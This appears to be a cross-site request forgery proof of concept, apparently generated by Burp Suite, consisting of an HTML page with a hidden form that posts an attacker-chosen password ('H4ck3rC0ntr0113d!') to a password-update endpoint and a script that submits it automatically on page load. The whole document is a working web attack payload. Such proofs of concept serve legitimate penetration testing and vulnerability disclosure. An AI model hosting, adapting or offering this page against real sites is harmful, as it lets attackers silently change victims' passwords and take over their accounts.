 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://a.origin.com/update/password"
method="POST" enctype="multipart/form-data">
<input type="hidden" name="password" value="
H4ck3rC0ntr0113d!" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>